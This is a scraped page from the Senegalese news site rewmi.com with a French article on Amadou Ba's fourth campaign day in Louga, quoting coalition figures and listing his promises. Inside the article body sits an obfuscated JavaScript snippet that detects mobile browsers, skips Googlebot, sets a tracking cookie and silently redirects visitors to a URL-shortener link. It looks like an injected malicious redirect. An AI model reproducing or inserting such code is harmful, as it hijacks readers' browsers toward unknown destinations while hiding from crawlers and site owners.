<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6761312355349853"
     crossorigin="anonymous"></script></div>

	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://www.rewmi.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://www.rewmi.com/category/societe/">Société</a><span class="delimiter">/</span><span class="current">4eme Jour de Campagne d&rsquo;Amadou BA: Aminata Mbengue Ndiaye clos le débat autour du candidat de BBY</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.rewmi.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Soci\u00e9t\u00e9","@id":"https:\/\/www.rewmi.com\/category\/societe\/"}}]}</script>
		

		<div class="e3lan e3lan-post">
			<a href="" title="" target="_blank"rel="nofollow">
				<img src="https://www.rewmi.com/wp-content/uploads/2024/02/3BANNIER-GROUPE-PROMO-CONSULTING_page-0001-1.jpg" alt="" />
			</a>
				</div>
		<article class="post-listing post-114300 post type-post status-publish format-standard has-post-thumbnail  category-societe tag-amadou-ba tag-famille-liberale tag-une" id="the-post">
			
			<div class="single-post-thumb">
			<img width="275" height="183" src="https://www.rewmi.com/wp-content/uploads/2024/03/telechargement-23.jpg" class="attachment-slider size-slider wp-post-image" alt="telechargement 23" decoding="async" title="4eme Jour de Campagne d&#039;Amadou BA: Aminata Mbengue Ndiaye clos le débat autour du candidat de BBY 1">		</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">4eme Jour de Campagne d&rsquo;Amadou BA: Aminata Mbengue Ndiaye clos le débat autour du candidat de BBY</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>14 mars 2024</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.rewmi.com/category/societe/" rel="category tag">Société</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Partager </span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://www.rewmi.com/?p=114300" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=4eme+Jour+de+Campagne+d%E2%80%99Amadou+BA%3A+Aminata+Mbengue+Ndiaye+clos+le+d%C3%A9bat+autour+du+candidat+de+BBY via %40rewmiofficiel&url=https://www.rewmi.com/?p=114300" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.rewmi.com/4eme-jour-de-campagne-damadou-ba-aminata-mbengue-ndiaye-clos-le-debat-autour-du-candidat-de-bby/&amp;title=4eme+Jour+de+Campagne+d%E2%80%99Amadou+BA%3A+Aminata+Mbengue+Ndiaye+clos+le+d%C3%A9bat+autour+du+candidat+de+BBY" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x79\x74\x42\x36\x70","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
<h4><b>Amadou Ba était très attendu à Louga d’une part par ses militants et d’autre part par rapport au «changement » de programme (son retour sur Dakar après le meeting de Tiavaouane). Au-delà des promesses faites à l’endroit des jeunes et des femmes de Louga, il a été également question pour les responsables politiques du Ndiambour, de confirmer que la coalition Bby n’a qu’un seul et unique candidat : Amadou Ba. </b></h4>
<p><span style="font-weight: 400;">Jusqu’à l’heure de la rupture du jeûne, ils étaient nombreux à rester debout pour accueillir le candidat Amadou Ba en ce 4ième jour de campagne électorale à Louga. Aminata Mbengue Ndiaye, la Secrétaire générale nationale intérimaire du parti socialiste était en ligne de mire et c’est ainsi qu’elle leva toute équivoque sur le choix porté sur Amadou Ba. « Il n’y a pas de débat sur la candidature d’Amadou Ba. Il y’a des avancées significatives dans le cadre du PSE. Que Dieu vous garde jusqu’au soir du 24 mars afin qu’on vous élise en tant que président de la République. Je peux me permettre de parler au nom de l’ensemble des femmes du département de Louga. Je nous exhorte à persévérer dans la politique de proximité dont nous avons toujours fait montre. </span></p>
<p><span style="font-weight: 400;">Les tendances au soir du 25 mars parleront d’elles-mêmes », déclare la patronne du haut conseil des collectivités territoriales. Dans ce même ordre d’idées, le directeur général de l’ONAS, Mamour Diallo, soutiendra qu’au soir du 24 mars Amadou Ba sera le 5ème président du Sénégal. Il ajoute : «Malgré le jeûne la population lougatoise est venue en masse accueillir le candidat Amadou Ba. Je suis très bien placé pour dire que le président Macky Sall ne s’est pas trompé de choix. Le parcours élogieux d’Amadou Ba confirme qu’il est l’homme qu’il faut. Nous ne sommes pas loin de ce qu’on appelle émergence si l’on s’en réfère aux nombreuses réalisations en termes d’infrastructures». </span></p>
<p><span style="font-weight: 400;">Par ailleurs, il s’est agi de faire des éloges sur la personnalité d’Amadou Ba, le candidat de la majorité présidentielle comme en a témoigné El Hadji Samba Kanté le représentant des maires du département de Louga. Dans le cadre des projets et promesses dédiés aux populations de la capitale du Ndiambour, retenons que la politique sociale pour les jeunes et femmes de Louga, une assistance pour la diaspora qui est souvent confrontée à des difficultés pour l’obtention de pièces administratives au niveau des consulats, l’employabilité, la santé, entre autres, étaient autant de questions évoquées par Amadou Ba dans ce meeting. </span></p>
<p><span style="font-weight: 400;">Ainsi il a salué l’engagement de « sa sœur»  Aminata Mbengue Ndiaye, félicita «son frère» Mamour Diallo, remercié la population de Louga pour l’accueil qui lui a été réservé avant de rentrer dans le vif du sujet c’est-à-dire le programme. « C’est la confiance et l’appui du président de la coalition qui nous a mené là où nous en sommes aujourd’hui. Sans lui, rien de tel ne serait. Je suis le candidat de l’unité, de la continuité et de l’émergence», lance-t-il d’emblée. </span></p>
<p><span style="font-weight: 400;">Dans le cadre du programme des logements sociaux, retenez que  les 20. 000 sont dédiés aux populations de Louga. </span><span style="font-weight: 400;">Amadou Ba a aussi parlé d’un Hôpital de niveau 3 qui sera bâti sur la terre bénie de Louga. « Dans les 5 ans à venir, on n’a pas d’autre choix que verser dans le social. Le programme d’emploi des jeunes sera revu à hauteur de 2 millions. Je ne peux pas me permettre de ne pas remercier les femmes de Louga, elles sont braves et dans mes premiers 5 ans je vais faire une politique sociale », renchérît-il. Sur un autre registre, c’est la durée de validité des passeports qui sera évoquée avec ces émigrés lougatois confrontés souvent à d’énormes difficultés pour se procurer de pièces administratives au niveau des consulats. </span></p>
<p><span style="font-weight: 400;">Rappelons que le candidat Amadou Ba suit son programme de campagne à la lettre et comme prévu, après cette forte mobilisation devant le Centre de Promotion et de réinsertion sociale de ce mercredi, un autre meeting est attendu à Saint Louis.</span></p>
<div class="rewmi-beetween_articles" style="clear: both;" id="rewmi-1740890306"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6761312355349853" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-client="ca-pub-6761312355349853" 
data-ad-slot="2227608822" 
data-ad-layout="in-article"
data-ad-format="fluid" data-full-width-responsive="true"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div><br style="clear: both; display: block; float: none;"/><p><strong>Mamadou Sow</strong></p>
<!-- CONTENT END 1 -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Partager </span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://www.rewmi.com/?p=114300" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=4eme+Jour+de+Campagne+d%E2%80%99Amadou+BA%3A+Aminata+Mbengue+Ndiaye+clos+le+d%C3%A9bat+autour+du+candidat+de+BBY via %40rewmiofficiel&url=https://www.rewmi.com/?p=114300" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.rewmi.com/4eme-jour-de-campagne-damadou-ba-aminata-mbengue-ndiaye-clos-le-debat-autour-du-candidat-de-bby/&amp;title=4eme+Jour+de+Campagne+d%E2%80%99Amadou+BA%3A+Aminata+Mbengue+Ndiaye+clos+le+d%C3%A9bat+autour+du+candidat+de+BBY" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-03-14T14:08:22+00:00","datePublished":"2024-03-14T14:08:22+00:00","dateModified":"2024-03-14T14:08:22+00:00","headline":"4eme Jour de Campagne d&rsquo;Amadou BA: Aminata Mbengue Ndiaye clos le d\u00e9bat autour du candidat de BBY","name":"4eme Jour de Campagne d&rsquo;Amadou BA: Aminata Mbengue Ndiaye clos le d\u00e9bat autour du candidat de BBY","keywords":"Amadou Ba,famille Lib\u00e9rale,UNE","url":"https:\/\/www.rewmi.com\/4eme-jour-de-campagne-damadou-ba-aminata-mbengue-ndiaye-clos-le-debat-autour-du-candidat-de-bby\/","description":"Amadou Ba \u00e9tait tr\u00e8s attendu \u00e0 Louga d\u2019une part par ses militants et d\u2019autre part par rapport au \u00abchangement\u00a0\u00bb de programme (son retour sur Dakar apr\u00e8s le meeting de Tiavaouane). Au-del\u00e0 des promesses","copyrightYear":"2024","publisher":{"@id":"#Publisher","@type":"Organization","name":"Rewmi.com","logo":{"@type":"ImageObject","url":"https:\/\/www.rewmi.com\/wp-content\/uploads\/2024\/02\/LoGo_rewmi.png"},"sameAs":["https:\/\/web.facebook.com\/rewmiofficiel\/?locale=fr_FR&amp;_rdc=1&amp;_rdr#","https:\/\/x.com\/rewmiofficiel?fbclid=IwY2xjawM1LohleHRuA2FlbQIxMABicmlkETFnU3FmamRRNGZ2TFhMcHdCAR7dtsaDc4_B_IcNSf0JZTgsNBnxAwA7FZn4wfPaSWIsk_8go2xqEzaeIVorNQ_aem_fMfaQHyy-bqe2Lata38bUg","https:\/\/www.youtube.com\/@rewmiofficiel","https:\/\/www.instagram.com\/rewmipointcom\/?fbclid=IwY2xjawM1LmxleHRuA2FlbQIxMABicmlkETFnU3FmamRRNGZ2TFhMcHdCAR7kQP5rqS5oaX1pLO6YaUUVbWoHzuop6sXEknwZN8rrNi0RORh9scmzx05Z2w_aem_E1x-dZpuWWketBDXpr_FdA#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.rewmi.com\/4eme-jour-de-campagne-damadou-ba-aminata-mbengue-ndiaye-clos-le-debat-autour-du-candidat-de-bby\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Mor Fall","url":"https:\/\/www.rewmi.com\/author\/morfall\/"},"articleSection":"Soci\u00e9t\u00e9","articleBody":"Amadou Ba \u00e9tait tr\u00e8s attendu \u00e0 Louga d\u2019une part par ses militants et d\u2019autre part par rapport au \u00abchangement\u00a0\u00bb de programme (son retour sur Dakar apr\u00e8s le meeting de Tiavaouane). Au-del\u00e0 des promesses faites \u00e0 l\u2019endroit des jeunes et des femmes de Louga, il a \u00e9t\u00e9 \u00e9galement question pour les responsables politiques du Ndiambour, de confirmer que la coalition Bby n\u2019a qu\u2019un seul et unique candidat : Amadou Ba.\u00a0\r\nJusqu\u2019\u00e0\u00a0l\u2019heure de la rupture du je\u00fbne, ils \u00e9taient nombreux \u00e0 rester debout pour accueillir le candidat Amadou Ba en ce 4i\u00e8me jour de campagne \u00e9lectorale \u00e0 Louga. Aminata Mbengue Ndiaye, la Secr\u00e9taire g\u00e9n\u00e9rale nationale int\u00e9rimaire du parti socialiste \u00e9tait en ligne de mire et c\u2019est ainsi qu\u2019elle leva toute \u00e9quivoque sur le choix port\u00e9 sur Amadou Ba. \u00ab\u00a0Il n\u2019y a pas de d\u00e9bat sur la candidature d\u2019Amadou Ba. Il y\u2019a des avanc\u00e9es significatives dans le cadre du PSE. Que Dieu vous garde jusqu\u2019au soir du 24 mars afin qu\u2019on vous \u00e9lise en tant que pr\u00e9sident de la R\u00e9publique. Je peux me permettre de parler au nom de l\u2019ensemble des femmes du d\u00e9partement de Louga. Je nous exhorte \u00e0 pers\u00e9v\u00e9rer dans la politique de proximit\u00e9 dont nous avons toujours fait montre. \r\n\r\nLes tendances au soir du 25 mars parleront d\u2019elles-m\u00eames\u00a0\u00bb, d\u00e9clare la patronne du haut conseil des collectivit\u00e9s territoriales. Dans ce m\u00eame ordre d\u2019id\u00e9es, le directeur g\u00e9n\u00e9ral de l\u2019ONAS, Mamour Diallo, soutiendra qu\u2019au soir du 24 mars Amadou Ba sera le 5\u00e8me pr\u00e9sident du S\u00e9n\u00e9gal. Il ajoute : \u00abMalgr\u00e9 le je\u00fbne la population lougatoise est venue en masse accueillir le candidat Amadou Ba. Je suis tr\u00e8s bien plac\u00e9 pour dire que le pr\u00e9sident Macky Sall ne s\u2019est pas tromp\u00e9 de choix. Le parcours \u00e9logieux d\u2019Amadou Ba confirme qu\u2019il est l\u2019homme qu\u2019il faut. Nous ne sommes pas loin de ce qu\u2019on appelle \u00e9mergence si l\u2019on s\u2019en r\u00e9f\u00e8re aux nombreuses r\u00e9alisations en termes d\u2019infrastructures\u00bb. \r\n\r\nPar ailleurs, il s\u2019est agi de faire des \u00e9loges sur la personnalit\u00e9 d\u2019Amadou Ba, le candidat de la majorit\u00e9 pr\u00e9sidentielle comme en a t\u00e9moign\u00e9 El Hadji Samba Kant\u00e9 le repr\u00e9sentant des maires du d\u00e9partement de Louga. Dans le cadre des projets et promesses d\u00e9di\u00e9s aux populations de la capitale du Ndiambour, retenons que la politique sociale pour les jeunes et femmes de Louga, une assistance pour la diaspora qui est souvent confront\u00e9e \u00e0 des difficult\u00e9s pour l\u2019obtention de pi\u00e8ces administratives au niveau des consulats, l\u2019employabilit\u00e9, la sant\u00e9, entre autres, \u00e9taient autant de questions \u00e9voqu\u00e9es par Amadou Ba dans ce meeting. \r\n\r\nAinsi il a salu\u00e9 l\u2019engagement de \u00ab\u00a0sa s\u0153ur\u00bb\u00a0 Aminata Mbengue Ndiaye, f\u00e9licita \u00abson fr\u00e8re\u00bb Mamour Diallo, remerci\u00e9 la population de Louga pour l\u2019accueil qui lui a \u00e9t\u00e9 r\u00e9serv\u00e9 avant de rentrer dans le vif du sujet c\u2019est-\u00e0-dire le programme. \u00ab\u00a0C\u2019est la confiance et l\u2019appui du pr\u00e9sident de la coalition qui nous a men\u00e9 l\u00e0 o\u00f9 nous en sommes aujourd\u2019hui. Sans lui, rien de tel ne serait. Je suis le candidat de l\u2019unit\u00e9, de la continuit\u00e9 et de l\u2019\u00e9mergence\u00bb, lance-t-il d\u2019embl\u00e9e. \r\n\r\nDans le cadre du programme des logements sociaux, retenez que\u00a0\u00a0les 20. 000 sont d\u00e9di\u00e9s aux populations de Louga. Amadou Ba a aussi parl\u00e9 d\u2019un H\u00f4pital de niveau 3 qui sera b\u00e2ti sur la terre b\u00e9nie de Louga. \u00ab\u00a0Dans les 5 ans \u00e0 venir, on n\u2019a pas d\u2019autre choix que verser dans le social. Le programme d\u2019emploi des jeunes sera revu \u00e0 hauteur de 2 millions. Je ne peux pas me permettre de ne pas remercier les femmes de Louga, elles sont braves et dans mes premiers 5 ans je vais faire une politique sociale\u00a0\u00bb, rench\u00e9r\u00eet-il. Sur un autre registre, c\u2019est la dur\u00e9e de validit\u00e9 des passeports qui sera \u00e9voqu\u00e9e avec ces \u00e9migr\u00e9s lougatois confront\u00e9s souvent \u00e0 d\u2019\u00e9normes difficult\u00e9s pour se procurer de pi\u00e8ces administratives au niveau des consulats.\u00a0\r\n\r\nRappelons que le candidat Amadou Ba suit son programme de campagne \u00e0 la lettre et comme pr\u00e9vu, apr\u00e8s cette forte mobilisation devant le Centre de Promotion et de r\u00e9insertion sociale de ce mercredi, un autre meeting est attendu \u00e0 Saint Louis.\r\n\r\nMamadou Sow","image":{"@type":"ImageObject","url":"https:\/\/www.rewmi.com\/wp-content\/uploads\/2024\/03\/telechargement-23.jpg","width":696,"height":183}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags<a href="https://www.rewmi.com/tag/amadou-ba/" rel="tag">Amadou Ba</a> <a href="https://www.rewmi.com/tag/famille-liberale/" rel="tag">famille Libérale</a> <a href="https://www.rewmi.com/tag/une/" rel="tag">UNE</a></p>

		<div class="e3lan e3lan-post">		</div>
		

		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articles similaires </h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.rewmi.com/un-francais-meurt-en-pleine-seance-de-massage/">
						<img width="310" height="165" src="https://www.rewmi.com/wp-content/uploads/2026/01/thumb_1260x800_6960e66820692_f4aidSq8a2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="thumb 1260x800 6960e66820692 f4aidSq8a2" decoding="async" title="Un Français meurt en pleine séance de massage 2">						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.rewmi.com/un-francais-meurt-en-pleine-seance-de-massage/" rel="bookmark">Un Français meurt en pleine séance de massage</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>10 janvier 2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.rewmi.com/ce-lutteur-violait-une-fille-de-15-ans/">
						<img width="310" height="165" src="https://www.rewmi.com/wp-content/uploads/2024/11/Une-survivante-de-violences-sexuelles-dans-lest-de-la-Republique-democratique-du-Congo-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Une survivante de violences sexuelles dans lest de la Republique democratique du Congo" decoding="async" title="Ce lutteur violait une fille de 15 ans 3">						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.rewmi.com/ce-lutteur-violait-une-fille-de-15-ans/" rel="bookmark">Ce lutteur violait une fille de 15 ans</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>9 janvier 2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.rewmi.com/les-senegalais-vont-payer-jusqua-8-millions-f-cfa-pour-visiter-les-usa/">
						<img width="310" height="165" src="https://www.rewmi.com/wp-content/uploads/2026/01/93595205-65388851-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="93595205 65388851" decoding="async" title="Les Sénégalais vont payer jusqu&#039;à 8 millions F Cfa pour visiter les USA 4">						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.rewmi.com/les-senegalais-vont-payer-jusqua-8-millions-f-cfa-pour-visiter-les-usa/" rel="bookmark">Les Sénégalais vont payer jusqu&rsquo;à 8 millions F Cfa pour visiter les USA</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>9 janvier 2026</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vérifier aussi</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://www.rewmi.com/le-cnra-devient-le-cnrm-lappel-applaudit-mais-denonce-la-methode-delaboration-non-inclusive/">
					<img width="310" height="165" src="https://www.rewmi.com/wp-content/uploads/2025/09/Alioune-Sall-promesse-310x165.webp" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Alioune Sall promesse" decoding="async" title="Le CNRA devient le CNRM : L&#039;APPEL applaudit mais dénonce la méthode d&#039;élaboration non-inclusive 5">					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://www.rewmi.com/le-cnra-devient-le-cnrm-lappel-applaudit-mais-denonce-la-methode-delaboration-non-inclusive/" rel="bookmark">Le CNRA devient le CNRM : L&rsquo;APPEL applaudit mais dénonce la méthode d&rsquo;élaboration non-inclusive</a></h2>
			<p>L&rsquo;Association des Éditeurs et Professionnels de la Presse en Ligne (APPEL) a pris acte de &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-20" class="widget widget_text"><div class="widget-top"><h4>Rewmi FM 97.5</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><audio controls="controls"><source src="http://stream-15.zeno.fm/nkzsqg16t8quv?zs=OA_jz27RSNmWiGWKQeDxvg" type="audio/mpeg" />Your browser does not support the audio element.</audio></p>
</div>
		</div></div><!-- .widget /--><div id="text-25" class="widget widget_text"><div class="widget-top"><h4>Publicité</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><!doctype html><br />
<html lang="fr"><br />
<head><br />
  <meta charset="utf-8" /><br />
  <meta name="viewport" content="width=device-width,initial-scale=1" /><br />
  <title>Lecteur vidéo simple</title></p>
<style>
    body{
      font-family: Inter, sans-serif;
      background:#0f1724;
      padding:20px;
      color:#fff;
    }
    .wrap{
      max-width:800px;
      margin:auto;
      background:#0b1220;
      padding:16px;
      border-radius:10px;
      box-shadow:0 6px 22px rgba(0,0,0,0.35);
    }
    video{
      width:550px;
      height:550px;
      max-width:100%;
      border-radius:10px;
      display:block;
      background:#000;
      margin:auto;
    }
    .label{
      margin-top:10px;
      font-size:14px;
      color:#94a3b8;
    }
  </style>
<p></head><br />
<body></p>
<div class="wrap">
    <video controls preload="metadata" playsinline autoplay loop muted><source src="https://www.rewmi.com/wp-content/uploads/2025/11/VID-20251118-WA0001.mp4" type="video/mp4">Votre navigateur ne supporte pas la vidéo HTML5.</video></p>
<div class="label">Vidéo — Lecteur HTML5 simple</div>
</p></div>
<p></body><br />
</html></p>
</div>
		</div></div><!-- .widget /--><div id="media_image-73" class="widget widget_media_image"><div class="widget-top"><h4>UNE REWMI</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><img width="1090" height="1600" src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-23.11.39.jpeg" class="image wp-image-164879  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="REWMI SPORT" decoding="async" srcset="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-23.11.39.jpeg 1090w, https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-23.11.39-204x300.jpeg 204w, https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-23.11.39-698x1024.jpeg 698w, https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-23.11.39-768x1127.jpeg 768w, https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-23.11.39-1046x1536.jpeg 1046w" sizes="(max-width: 1090px) 100vw, 1090px" /></div></div><!-- .widget /--><div id="media_image-64" class="widget widget_media_image"><div class="widget-top"><h4>REWMI SPORTS+</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><img width="1090" height="1600" src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-23.22.16.jpeg" class="image wp-image-164880  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="REWMI people+" decoding="async" srcset="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-23.22.16.jpeg 1090w, https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-23.22.16-204x300.jpeg 204w, https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-23.22.16-698x1024.jpeg 698w, https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-23.22.16-768x1127.jpeg 768w, https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-23.22.16-1046x1536.jpeg 1046w" sizes="(max-width: 1090px) 100vw, 1090px" /></div></div><!-- .widget /--><div id="media_image-75" class="widget widget_media_image"><div class="widget-top"><h4>FORUM DU 1er EMPLOI &#8211; EDITION 2025</h4><div class="stripe-line"></div></div>
